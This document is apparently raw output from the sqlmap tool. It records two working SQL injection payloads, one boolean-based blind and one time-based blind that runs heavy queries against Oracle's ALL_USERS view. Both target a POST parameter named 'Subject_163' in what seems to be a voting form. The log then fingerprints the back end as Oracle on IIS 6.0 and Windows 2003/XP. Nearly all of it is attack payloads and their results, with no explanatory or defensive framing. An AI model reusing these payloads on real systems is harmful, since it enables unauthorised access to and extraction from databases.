 ---
Place: POST
Parameter: Subject_163
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: Subject_163=(SELECT (CASE WHEN (9381=9381) THEN 1167 ELSE CAST(1 AS
 INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&ID=183&VoteFlag=Y

    Type: AND/OR time-based blind
    Title: Oracle time-based blind - Parameter replace (heavy queries)
    Payload: Subject_163=(SELECT (CASE WHEN (4496=4496) THEN (SELECT COUNT(*) FR
OM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) ELSE 4496 E
ND) FROM DUAL)&ID=183&VoteFlag=Y
---
[17:44:56] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Servlet 2.5, JSP 2.1, Microsoft IIS 6.0
back-end DBMS: Oracle